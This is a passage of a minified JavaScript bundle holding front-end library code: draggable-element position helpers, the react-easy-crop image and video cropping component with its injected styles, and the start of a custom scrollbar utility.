".concat(e))}function d(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(RegExp("(?:^|\\s)".concat(e,"(?!\\S)"),"g"),"")}},67524:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.browserPrefixToKey=i,e.browserPrefixToStyle=function(t,e){return e?"-".concat(e.toLowerCase(),"-").concat(t):t},e.default=void 0,e.getPrefix=n;var r=["Moz","Webkit","O","ms"];function n(){var t,e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"transform";if("undefined"==typeof window)return"";var o=null===(t=window.document)||void 0===t?void 0:null===(e=t.documentElement)||void 0===e?void 0:e.style;if(!o||n in o)return"";for(var a=0;a<r.length;a++)if(i(n,r[a]) in o)return r[a];return""}function i(t,e){return e?"".concat(e).concat(function(t){for(var e="",r=!0,n=0;n<t.length;n++)r?(e+=t[n].toUpperCase(),r=!1):"-"===t[n]?r=!0:e+=t[n];return e}(t)):t}var o=n();e.default=o},32650:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){}},77746:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.canDragX=function(t){return"both"===t.props.axis||"x"===t.props.axis},e.canDragY=function(t){return"both"===t.props.axis||"y"===t.props.axis},e.createCoreData=function(t,e,r){var i=t.state,a=!(0,n.isNum)(i.lastX),s=o(t);return a?{node:s,deltaX:0,deltaY:0,lastX:e,lastY:r,x:e,y:r}:{node:s,deltaX:e-i.lastX,deltaY:r-i.lastY,lastX:i.lastX,lastY:i.lastY,x:e,y:r}},e.createDraggableData=function(t,e){var r=t.props.scale;return{node:e.node,x:t.state.x+e.deltaX/r,y:t.state.y+e.deltaY/r,deltaX:e.deltaX/r,deltaY:e.deltaY/r,lastX:t.state.x,lastY:t.state.y}},e.getBoundPosition=function(t,e,r){if(!t.props.bounds)return[e,r];var a=t.props.bounds;a="string"==typeof a?a:{left:(u=a).left,top:u.top,right:u.right,bottom:u.bottom};var s=o(t);if("string"==typeof a){var u,c,l=s.ownerDocument,f=l.defaultView;if(!((c="parent"===a?s.parentNode:l.querySelector(a))instanceof f.HTMLElement))throw Error('Bounds selector "'+a+'" could not find an element.');var p=f.getComputedStyle(s),h=f.getComputedStyle(c);a={left:-s.offsetLeft+(0,n.int)(h.paddingLeft)+(0,n.int)(p.marginLeft),top:-s.offsetTop+(0,n.int)(h.paddingTop)+(0,n.int)(p.marginTop),right:(0,i.innerWidth)(c)-(0,i.outerWidth)(s)-s.offsetLeft+(0,n.int)(h.paddingRight)-(0,n.int)(p.marginRight),bottom:(0,i.innerHeight)(c)-(0,i.outerHeight)(s)-s.offsetTop+(0,n.int)(h.paddingBottom)-(0,n.int)(p.marginBottom)}}return(0,n.isNum)(a.right)&&(e=Math.min(e,a.right)),(0,n.isNum)(a.bottom)&&(r=Math.min(r,a.bottom)),(0,n.isNum)(a.left)&&(e=Math.max(e,a.left)),(0,n.isNum)(a.top)&&(r=Math.max(r,a.top)),[e,r]},e.getControlPosition=function(t,e,r){var n="number"==typeof e?(0,i.getTouch)(t,e):null;if("number"==typeof e&&!n)return null;var a=o(r),s=r.props.offsetParent||a.offsetParent||a.ownerDocument.body;return(0,i.offsetXYFromParent)(n||t,s,r.props.scale)},e.snapToGrid=function(t,e,r){return[Math.round(e/t[0])*t[0],Math.round(r/t[1])*t[1]]};var n=r(41048),i=r(28243);function o(t){var e=t.findDOMNode();if(!e)throw Error("<DraggableCore>: Unmounted during event!");return e}},41048:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.dontSetMe=function(t,e,r){if(t[e])return Error("Invalid prop ".concat(e," passed to ").concat(r," - do not set this, set it on the child."))},e.findInArray=function(t,e){for(var r=0,n=t.length;r<n;r++)if(e.apply(e,[t[r],r,t]))return t[r]},e.int=function(t){return parseInt(t,10)},e.isFunction=function(t){return"function"==typeof t||"[object Function]"===Object.prototype.toString.call(t)},e.isNum=function(t){return"number"==typeof t&&!isNaN(t)}},71028:function(t,e,r){"use strict";r.d(e,{ZP:function(){return m}});/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var n=function(t,e){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])})(t,e)},i=function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var i in e=arguments[r])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},o=r(86006),a=r(2326),s=r.n(a);function u(t,e,r,n,i){void 0===i&&(i=0);var o=g(e.width,e.height,i),a=o.width,s=o.height;return{x:c(t.x,a,r.width,n),y:c(t.y,s,r.height,n)}}function c(t,e,r,n){var i=e*n/2-r/2;return y(t,-i,i)}function l(t,e){return Math.sqrt(Math.pow(t.y-e.y,2)+Math.pow(t.x-e.x,2))}function f(t,e){return 180*Math.atan2(e.y-t.y,e.x-t.x)/Math.PI}function p(t,e){return Math.min(t,Math.max(0,e))}function h(t,e){return e}function d(t,e){return{x:(e.x+t.x)/2,y:(e.y+t.y)/2}}function g(t,e,r){var n=r*Math.PI/180;return{width:Math.abs(Math.cos(n)*t)+Math.abs(Math.sin(n)*e),height:Math.abs(Math.sin(n)*t)+Math.abs(Math.cos(n)*e)}}function y(t,e,r){return Math.min(Math.max(t,e),r)}function v(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&t.length>0}).join(" ").trim()}var m=function(t){function e(){var r=null!==t&&t.apply(this,arguments)||this;return r.imageRef=o.createRef(),r.videoRef=o.createRef(),r.containerRef=null,r.styleRef=null,r.containerRect=null,r.mediaSize={width:0,height:0,naturalWidth:0,naturalHeight:0},r.dragStartPosition={x:0,y:0},r.dragStartCrop={x:0,y:0},r.gestureZoomStart=0,r.gestureRotationStart=0,r.isTouching=!1,r.lastPinchDistance=0,r.lastPinchRotation=0,r.rafDragTimeout=null,r.rafPinchTimeout=null,r.wheelTimer=null,r.currentDoc="undefined"!=typeof document?document:null,r.currentWindow="undefined"!=typeof window?window:null,r.resizeObserver=null,r.state={cropSize:null,hasWheelJustStarted:!1},r.initResizeObserver=function(){if(void 0!==window.ResizeObserver&&r.containerRef){var t=!0;r.resizeObserver=new window.ResizeObserver(function(e){if(t){t=!1;return}r.computeSizes()}),r.resizeObserver.observe(r.containerRef)}},r.preventZoomSafari=function(t){return t.preventDefault()},r.cleanEvents=function(){r.currentDoc&&(r.currentDoc.removeEventListener("mousemove",r.onMouseMove),r.currentDoc.removeEventListener("mouseup",r.onDragStopped),r.currentDoc.removeEventListener("touchmove",r.onTouchMove),r.currentDoc.removeEventListener("touchend",r.onDragStopped),r.currentDoc.removeEventListener("gesturemove",r.onGestureMove),r.currentDoc.removeEventListener("gestureend",r.onGestureEnd))},r.clearScrollEvent=function(){r.containerRef&&r.containerRef.removeEventListener("wheel",r.onWheel),r.wheelTimer&&clearTimeout(r.wheelTimer)},r.onMediaLoad=function(){var t=r.computeSizes();t&&(r.emitCropData(),r.setInitialCrop(t)),r.props.onMediaLoaded&&r.props.onMediaLoaded(r.mediaSize)},r.setInitialCrop=function(t){if(r.props.initialCroppedAreaPercentages){var e,n,i,o,a,s,u,c=(e=r.props.initialCroppedAreaPercentages,n=r.mediaSize,i=r.props.rotation,o=r.props.minZoom,a=r.props.maxZoom,s=g(n.width,n.height,i),{crop:{x:(u=y(t.width/s.width*(100/e.width),o,a))*s.width/2-t.width/2-s.width*u*(e.x/100),y:u*s.height/2-t.height/2-s.height*u*(e.y/100)},zoom:u}),l=c.crop,f=c.zoom;r.props.onCropChange(l),r.props.onZoomChange&&r.props.onZoomChange(f)}else if(r.props.initialCroppedAreaPixels){var p,h,d,v,m,_,b,S,w,C=(p=r.props.initialCroppedAreaPixels,h=r.mediaSize,d=r.props.rotation,v=r.props.minZoom,m=r.props.maxZoom,void 0===d&&(d=0),_=g(h.naturalWidth,h.naturalHeight,d),S=y((b=h.width>h.height?h.width/h.naturalWidth:h.height/h.naturalHeight,t.height>t.width?t.height/(p.height*b):t.width/(p.width*b)),v,m),w=t.height>t.width?t.height/p.height:t.width/p.width,{crop:{x:((_.width-p.width)/2-p.x)*w,y:((_.height-p.height)/2-p.y)*w},zoom:S}),l=C.crop,f=C.zoom;r.props.onCropChange(l),r.props.onZoomChange&&r.props.onZoomChange(f)}},r.computeSizes=function(){var t,e,n,o,a,s,u=r.imageRef.current||r.videoRef.current;if(u&&r.containerRef){r.containerRect=r.containerRef.getBoundingClientRect();var c,l,f,p,h,d,y,v,m,_,b,S=r.containerRect.width/r.containerRect.height,w=(null===(t=r.imageRef.current)||void 0===t?void 0:t.naturalWidth)||(null===(e=r.videoRef.current)||void 0===e?void 0:e.videoWidth)||0,C=(null===(n=r.imageRef.current)||void 0===n?void 0:n.naturalHeight)||(null===(o=r.videoRef.current)||void 0===o?void 0:o.videoHeight)||0,x=u.offsetWidth<w||u.offsetHeight<C,E=w/C,k=void 0;if(x)switch(r.props.objectFit){default:case"contain":k=S>E?{width:r.containerRect.height*E,height:r.containerRect.height}:{width:r.containerRect.width,height:r.containerRect.width/E};break;case"horizontal-cover":k={width:r.containerRect.width,height:r.containerRect.width/E};break;case"vertical-cover":k={width:r.containerRect.height*E,height:r.containerRect.height};break;case"auto-cover":k=w>C?{width:r.containerRect.width,height:r.containerRect.width/E}:{width:r.containerRect.height*E,height:r.containerRect.height}}else k={width:u.offsetWidth,height:u.offsetHeight};r.mediaSize=i(i({},k),{naturalWidth:w,naturalHeight:C}),r.props.setMediaSize&&r.props.setMediaSize(r.mediaSize);var O=r.props.cropSize?r.props.cropSize:(c=r.mediaSize.width,l=r.mediaSize.height,f=r.containerRect.width,p=r.containerRect.height,h=r.props.aspect,void 0===(d=r.props.rotation)&&(d=0),v=(y=g(c,l,d)).width,m=y.height,(_=Math.min(v,f))>(b=Math.min(m,p))*h?{width:b*h,height:b}:{width:_,height:_/h});return((null===(a=r.state.cropSize)||void 0===a?void 0:a.height)!==O.height||(null===(s=r.state.cropSize)||void 0===s?void 0:s.width)!==O.width)&&r.props.onCropSizeChange&&r.props.onCropSizeChange(O),r.setState({cropSize:O},r.recomputeCropPosition),r.props.setCropSize&&r.props.setCropSize(O),O}},r.onMouseDown=function(t){r.currentDoc&&(t.preventDefault(),r.currentDoc.addEventListener("mousemove",r.onMouseMove),r.currentDoc.addEventListener("mouseup",r.onDragStopped),r.onDragStart(e.getMousePoint(t)))},r.onMouseMove=function(t){return r.onDrag(e.getMousePoint(t))},r.onTouchStart=function(t){r.currentDoc&&(r.isTouching=!0,(!r.props.onTouchRequest||r.props.onTouchRequest(t))&&(r.currentDoc.addEventListener("touchmove",r.onTouchMove,{passive:!1}),r.currentDoc.addEventListener("touchend",r.onDragStopped),2===t.touches.length?r.onPinchStart(t):1===t.touches.length&&r.onDragStart(e.getTouchPoint(t.touches[0]))))},r.onTouchMove=function(t){t.preventDefault(),2===t.touches.length?r.onPinchMove(t):1===t.touches.length&&r.onDrag(e.getTouchPoint(t.touches[0]))},r.onGestureStart=function(t){r.currentDoc&&(t.preventDefault(),r.currentDoc.addEventListener("gesturechange",r.onGestureMove),r.currentDoc.addEventListener("gestureend",r.onGestureEnd),r.gestureZoomStart=r.props.zoom,r.gestureRotationStart=r.props.rotation)},r.onGestureMove=function(t){if(t.preventDefault(),!r.isTouching){var n=e.getMousePoint(t),i=r.gestureZoomStart-1+t.scale;if(r.setNewZoom(i,n,{shouldUpdatePosition:!0}),r.props.onRotationChange){var o=r.gestureRotationStart+t.rotation;r.props.onRotationChange(o)}}},r.onGestureEnd=function(t){r.cleanEvents()},r.onDragStart=function(t){var e,n,o=t.x,a=t.y;r.dragStartPosition={x:o,y:a},r.dragStartCrop=i({},r.props.crop),null===(n=(e=r.props).onInteractionStart)||void 0===n||n.call(e)},r.onDrag=function(t){var e=t.x,n=t.y;r.currentWindow&&(r.rafDragTimeout&&r.currentWindow.cancelAnimationFrame(r.rafDragTimeout),r.rafDragTimeout=r.currentWindow.requestAnimationFrame(function(){if(r.state.cropSize&&void 0!==e&&void 0!==n){var t=e-r.dragStartPosition.x,i=n-r.dragStartPosition.y,o={x:r.dragStartCrop.x+t,y:r.dragStartCrop.y+i},a=r.props.restrictPosition?u(o,r.mediaSize,r.state.cropSize,r.props.zoom,r.props.rotation):o;r.props.onCropChange(a)}}))},r.onDragStopped=function(){var t,e;r.isTouching=!1,r.cleanEvents(),r.emitCropData(),null===(e=(t=r.props).onInteractionEnd)||void 0===e||e.call(t)},r.onWheel=function(t){if(r.currentWindow&&(!r.props.onWheelRequest||r.props.onWheelRequest(t))){t.preventDefault();var n=e.getMousePoint(t),i=s()(t).pixelY,o=r.props.zoom-i*r.props.zoomSpeed/200;r.setNewZoom(o,n,{shouldUpdatePosition:!0}),r.state.hasWheelJustStarted||r.setState({hasWheelJustStarted:!0},function(){var t,e;return null===(e=(t=r.props).onInteractionStart)||void 0===e?void 0:e.call(t)}),r.wheelTimer&&clearTimeout(r.wheelTimer),r.wheelTimer=r.currentWindow.setTimeout(function(){return r.setState({hasWheelJustStarted:!1},function(){var t,e;return null===(e=(t=r.props).onInteractionEnd)||void 0===e?void 0:e.call(t)})},250)}},r.getPointOnContainer=function(t){var e=t.x,n=t.y;if(!r.containerRect)throw Error("The Cropper is not mounted");return{x:r.containerRect.width/2-(e-r.containerRect.left),y:r.containerRect.height/2-(n-r.containerRect.top)}},r.getPointOnMedia=function(t){var e=t.x,n=t.y,i=r.props,o=i.crop,a=i.zoom;return{x:(e+o.x)/a,y:(n+o.y)/a}},r.setNewZoom=function(t,e,n){var i=(void 0===n?{}:n).shouldUpdatePosition;if(r.state.cropSize&&r.props.onZoomChange){var o=y(t,r.props.minZoom,r.props.maxZoom);if(void 0===i||i){var a=r.getPointOnContainer(e),s=r.getPointOnMedia(a),c={x:s.x*o-a.x,y:s.y*o-a.y},l=r.props.restrictPosition?u(c,r.mediaSize,r.state.cropSize,o,r.props.rotation):c;r.props.onCropChange(l)}r.props.onZoomChange(o)}},r.getCropData=function(){var t,e,n,o,a,s,c,l,f,d,y,v,m,_,b;return r.state.cropSize?(t=r.props.restrictPosition?u(r.props.crop,r.mediaSize,r.state.cropSize,r.props.zoom,r.props.rotation):r.props.crop,e=r.mediaSize,n=r.state.cropSize,o=r.getAspect(),a=r.props.zoom,s=r.props.rotation,c=r.props.restrictPosition,void 0===s&&(s=0),void 0===c&&(c=!0),l=c?p:h,f=g(e.width,e.height,s),d=g(e.naturalWidth,e.naturalHeight,s),y={x:l(100,((f.width-n.width/a)/2-t.x/a)/f.width*100),y:l(100,((f.height-n.height/a)/2-t.y/a)/f.height*100),width:l(100,n.width/f.width*100/a),height:l(100,n.height/f.height*100/a)},v=Math.round(l(d.width,y.width*d.width/100)),m=Math.round(l(d.height,y.height*d.height/100)),b=i(i({},_=d.width>=d.height*o?{width:Math.round(m*o),height:m}:{width:v,height:Math.round(v/o)}),{x:Math.round(l(d.width-_.width,y.x*d.width/100)),y:Math.round(l(d.height-_.height,y.y*d.height/100))}),{croppedAreaPercentages:y,croppedAreaPixels:b}):null},r.emitCropData=function(){var t=r.getCropData();if(t){var e=t.croppedAreaPercentages,n=t.croppedAreaPixels;r.props.onCropComplete&&r.props.onCropComplete(e,n),r.props.onCropAreaChange&&r.props.onCropAreaChange(e,n)}},r.emitCropAreaChange=function(){var t=r.getCropData();if(t){var e=t.croppedAreaPercentages,n=t.croppedAreaPixels;r.props.onCropAreaChange&&r.props.onCropAreaChange(e,n)}},r.recomputeCropPosition=function(){if(r.state.cropSize){var t=r.props.restrictPosition?u(r.props.crop,r.mediaSize,r.state.cropSize,r.props.zoom,r.props.rotation):r.props.crop;r.props.onCropChange(t),r.emitCropData()}},r}return!function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.componentDidMount=function(){this.currentDoc&&this.currentWindow&&(this.containerRef&&(this.containerRef.ownerDocument&&(this.currentDoc=this.containerRef.ownerDocument),this.currentDoc.defaultView&&(this.currentWindow=this.currentDoc.defaultView),this.initResizeObserver(),void 0===window.ResizeObserver&&this.currentWindow.addEventListener("resize",this.computeSizes),this.props.zoomWithScroll&&this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}),this.containerRef.addEventListener("gesturestart",this.onGestureStart)),this.props.disableAutomaticStylesInjection||(this.styleRef=this.currentDoc.createElement("style"),this.styleRef.setAttribute("type","text/css"),this.props.nonce&&this.styleRef.setAttribute("nonce",this.props.nonce),this.styleRef.innerHTML=".reactEasyCrop_Container {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  overflow: hidden;\n  user-select: none;\n  touch-action: none;\n  cursor: move;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.reactEasyCrop_Image,\n.reactEasyCrop_Video {\n  will-change: transform; /* this improves performances and prevent painting issues on iOS Chrome */\n}\n\n.reactEasyCrop_Contain {\n  max-width: 100%;\n  max-height: 100%;\n  margin: auto;\n  position: absolute;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  right: 0;\n}\n.reactEasyCrop_Cover_Horizontal {\n  width: 100%;\n  height: auto;\n}\n.reactEasyCrop_Cover_Vertical {\n  width: auto;\n  height: 100%;\n}\n\n.reactEasyCrop_CropArea {\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  box-sizing: border-box;\n  box-shadow: 0 0 0 9999em;\n  color: rgba(0, 0, 0, 0.5);\n  overflow: hidden;\n}\n\n.reactEasyCrop_CropAreaRound {\n  border-radius: 50%;\n}\n\n.reactEasyCrop_CropAreaGrid::before {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 0;\n  bottom: 0;\n  left: 33.33%;\n  right: 33.33%;\n  border-top: 0;\n  border-bottom: 0;\n}\n\n.reactEasyCrop_CropAreaGrid::after {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 33.33%;\n  bottom: 33.33%;\n  left: 0;\n  right: 0;\n  border-left: 0;\n  border-right: 0;\n}\n",this.currentDoc.head.appendChild(this.styleRef)),this.imageRef.current&&this.imageRef.current.complete&&this.onMediaLoad(),this.props.setImageRef&&this.props.setImageRef(this.imageRef),this.props.setVideoRef&&this.props.setVideoRef(this.videoRef))},e.prototype.componentWillUnmount=function(){var t,e;this.currentDoc&&this.currentWindow&&(void 0===window.ResizeObserver&&this.currentWindow.removeEventListener("resize",this.computeSizes),null===(t=this.resizeObserver)||void 0===t||t.disconnect(),this.containerRef&&this.containerRef.removeEventListener("gesturestart",this.preventZoomSafari),this.styleRef&&(null===(e=this.styleRef.parentNode)||void 0===e||e.removeChild(this.styleRef)),this.cleanEvents(),this.props.zoomWithScroll&&this.clearScrollEvent())},e.prototype.componentDidUpdate=function(t){var e,r,n,i,o,a,s,u,c;t.rotation!==this.props.rotation?(this.computeSizes(),this.recomputeCropPosition()):t.aspect!==this.props.aspect?this.computeSizes():t.zoom!==this.props.zoom?this.recomputeCropPosition():(null===(e=t.cropSize)||void 0===e?void 0:e.height)!==(null===(r=this.props.cropSize)||void 0===r?void 0:r.height)||(null===(n=t.cropSize)||void 0===n?void 0:n.width)!==(null===(i=this.props.cropSize)||void 0===i?void 0:i.width)?this.computeSizes():((null===(o=t.crop)||void 0===o?void 0:o.x)!==(null===(a=this.props.crop)||void 0===a?void 0:a.x)||(null===(s=t.crop)||void 0===s?void 0:s.y)!==(null===(u=this.props.crop)||void 0===u?void 0:u.y))&&this.emitCropAreaChange(),t.zoomWithScroll!==this.props.zoomWithScroll&&this.containerRef&&(this.props.zoomWithScroll?this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}):this.clearScrollEvent()),t.video!==this.props.video&&(null===(c=this.videoRef.current)||void 0===c||c.load())},e.prototype.getAspect=function(){var t=this.props,e=t.cropSize,r=t.aspect;return e?e.width/e.height:r},e.prototype.onPinchStart=function(t){var r=e.getTouchPoint(t.touches[0]),n=e.getTouchPoint(t.touches[1]);this.lastPinchDistance=l(r,n),this.lastPinchRotation=f(r,n),this.onDragStart(d(r,n))},e.prototype.onPinchMove=function(t){var r=this;if(this.currentDoc&&this.currentWindow){var n=e.getTouchPoint(t.touches[0]),i=e.getTouchPoint(t.touches[1]),o=d(n,i);this.onDrag(o),this.rafPinchTimeout&&this.currentWindow.cancelAnimationFrame(this.rafPinchTimeout),this.rafPinchTimeout=this.currentWindow.requestAnimationFrame(function(){var t=l(n,i),e=r.props.zoom*(t/r.lastPinchDistance);r.setNewZoom(e,o,{shouldUpdatePosition:!1}),r.lastPinchDistance=t;var a=f(n,i),s=r.props.rotation+(a-r.lastPinchRotation);r.props.onRotationChange&&r.props.onRotationChange(s),r.lastPinchRotation=a})}},e.prototype.render=function(){var t=this,e=this.props,r=e.image,n=e.video,a=e.mediaProps,s=e.transform,u=e.crop,c=u.x,l=u.y,f=e.rotation,p=e.zoom,h=e.cropShape,d=e.showGrid,g=e.style,y=g.containerStyle,m=g.cropAreaStyle,_=g.mediaStyle,b=e.classes,S=b.containerClassName,w=b.cropAreaClassName,C=b.mediaClassName,x=e.objectFit;return o.createElement("div",{onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart,ref:function(e){return t.containerRef=e},"data-testid":"container",style:y,className:v("reactEasyCrop_Container",S)},r?o.createElement("img",i({alt:"",className:v("reactEasyCrop_Image","contain"===x&&"reactEasyCrop_Contain","horizontal-cover"===x&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===x&&"reactEasyCrop_Cover_Vertical","auto-cover"===x&&(this.mediaSize.naturalWidth>this.mediaSize.naturalHeight?"reactEasyCrop_Cover_Horizontal":"reactEasyCrop_Cover_Vertical"),C)},a,{src:r,ref:this.imageRef,style:i(i({},_),{transform:s||"translate(".concat(c,"px, ").concat(l,"px) rotate(").concat(f,"deg) scale(").concat(p,")")}),onLoad:this.onMediaLoad})):n&&o.createElement("video",i({autoPlay:!0,loop:!0,muted:!0,className:v("reactEasyCrop_Video","contain"===x&&"reactEasyCrop_Contain","horizontal-cover"===x&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===x&&"reactEasyCrop_Cover_Vertical","auto-cover"===x&&(this.mediaSize.naturalWidth>this.mediaSize.naturalHeight?"reactEasyCrop_Cover_Horizontal":"reactEasyCrop_Cover_Vertical"),C)},a,{ref:this.videoRef,onLoadedMetadata:this.onMediaLoad,style:i(i({},_),{transform:s||"translate(".concat(c,"px, ").concat(l,"px) rotate(").concat(f,"deg) scale(").concat(p,")")}),controls:!1}),(Array.isArray(n)?n:[{src:n}]).map(function(t){return o.createElement("source",i({key:t.src},t))})),this.state.cropSize&&o.createElement("div",{style:i(i({},m),{width:this.state.cropSize.width,height:this.state.cropSize.height}),"data-testid":"cropper",className:v("reactEasyCrop_CropArea","round"===h&&"reactEasyCrop_CropAreaRound",d&&"reactEasyCrop_CropAreaGrid",w)}))},e.defaultProps={zoom:1,rotation:0,aspect:4/3,maxZoom:3,minZoom:1,cropShape:"rect",objectFit:"contain",showGrid:!0,style:{},classes:{},mediaProps:{},zoomSpeed:1,restrictPosition:!0,zoomWithScroll:!0},e.getMousePoint=function(t){return{x:Number(t.clientX),y:Number(t.clientY)}},e.getTouchPoint=function(t){return{x:Number(t.clientX),y:Number(t.clientY)}},e}(o.Component)},56743:function(t,e,r){"use strict";r.d(e,{LW:function(){return F}});var n,i,o,a,s=Array.isArray,u=function(t){var e="";if("string"==typeof t)e+=t;else if("object"==typeof t){var r=void 0;if(s(t))for(var n=0,i=t.length;n<i;)(r=u(t[n++]))&&(e&&(e+=" "),e+=r);else for(r in t)r&&t[r]&&(e&&(e+=" "),e+=r)}return e};function c(){for(var t,e,r=arguments.length,n=0,i="";n<r;)t=arguments[n++],t&&(e=u(t))&&(i&&(i+=" "),i+=e);return i}var l=r(86006);function f(t){if(void 0===t&&(t=window),!t)return 1;if(void 0!==t.devicePixelRatio)return t.devicePixelRatio;var e=t.document.frames;return void 0!==e?void 0!==e.devicePixelRatio?e.devicePixelRatio:e.screen.deviceXDPI/e.screen.systemXDPI:void 0!==t.matchMedia?function(t){for(var e=t.matchMedia,r=10,n=.1,i=1,o=r,a=0;a<4;a++)r=(o=10*function(t,e,r,n){for(;e>=r&&!t("(min-resolution: "+e/n+"dppx)").matches;)e--;return e}(e,r,n,i))+9,n=o,i*=10;return o/i}(t):1}var p=r(16752),h=function(t,e){return(h=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])})(t,e)};function d(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}h(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}var g=function(){return(g=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var i in e=arguments[r])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)};function y(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&0>e.indexOf(n)&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(t);i<n.length;i++)0>e.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(t,n[i])&&(r[n[i]]=t[n[i]]);return r}function v(t){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var m=("undefined"==typeof document?"undefined":v(document))==="object"?document:null,_="undefined"!=typeof window&&"undefined"!=typeof navigator&&"undefined"!=typeof document,b=function(t){return void 0===t},S=function(t){return"function"==typeof t},w=function(t){return"number"==typeof t},C=function(t,e){if(S(t.renderer)){t.elementRef=e;var r=t.renderer;return delete t.renderer,r(t)}return delete t.elementRef,l.createElement("div",g({},t,{ref:e}))},x=function(t,e,r,n){var i=getComputedStyle(t);return"border-box"===i.boxSizing?Math.max(0,(Number.parseFloat(i[e])||0)-(Number.parseFloat(i[r])||0)-(Number.parseFloat(i[n])||0)):Number.parseFloat(i[e])||0},E=function(t){return x(t,"height","paddingTop","paddingBottom")},k=function(t){return x(t,"width","paddingLeft","paddingRight")},O=function(){for(var t="",e=0;e<32;e++)switch(e){case 8:case 20:t+="-".concat(Math.trunc(16*Math.random()).toString(16));break;case 12:t+="-4";break;case 16:t+="-".concat((16*Math.random()|8).toString(16));break;default:t+=Math.trunc(16*Math.random()).toString(16)}return t},D=function(t,e,r,n,i){if(e>=t)return 0;var o=e/t*r;return w(i)&&(o=Math.min(i,o)),w(n)&&(o=Math.max(n,o)),o},T=function(t,e,r,n,i){return i&&n&&!(e>=t)?(r-n)*i/(t-e):0},M=function(t,e,r,n,i){return i&&n&&!(e>=t)?i*(t-e)/(r-n):0},I=function t(e){if(void 0===e&&(e=!1),!m)return t._cache=0,t._cache;if(!e&&!b(t._cache))return t._cache;var r=m.createElement("div");if(r.setAttribute("style","position:absolute;width:100px;height:100px;top:-999px;left:-999px;overflow:scroll;"),m.body.append(r),0===r.clientWidth){r.remove();return}return t._cache=100-r.clientWidth,r.remove(),t._cache},A=function t(e){if(void 0===e&&(e=!1),!e&&!b(t._cache))return t._cache;if(!m)return t._cache=!1,t._cache;var r=m.createElement("div"),n=m.createElement("div");return r.append(n),r.setAttribute("style","position:absolute;width:100px;height:100px;top:-999px;left:-999px;overflow:scroll;direction:rtl"),n.setAttribute("style","width:1000px;height:1000px"),m.body.append(r),r.scrollLeft=-50,t._cache=-50===r.scrollLeft,r.remove(),t._cache},R=function(){function t(t){void 0===t&&(t=10),this.setMaxHandlers(t),this._handlers=Object.create(null)}return t._callEventHandlers=function(t,e,r){var n;if(e.length){if(1===e.length){Reflect.apply(e[0],t,r);return}for(n=0,e=function(t,e,r){if(r||2==arguments.length)for(var n,i=0,o=e.length;i<o;i++)!n&&i in e||(n||(n=Array.prototype.slice.call(e,0,i)),n[i]=e[i]);return t.concat(n||Array.prototype.slice.call(e))}([],e,!0);n<e.length;n++)Reflect.apply(e[n],t,r)}},t.prototype.setMaxHandlers=function(t){if(!w(t)||t<=0)throw TypeError("Expected maxHandlers to be a positive number, got '".concat(t,"' of type ").concat(v(t)));return this._maxHandlers=t,this},t.prototype.getMaxHandlers=function(){return this._maxHandlers},t.prototype.emit=function(e){for(var 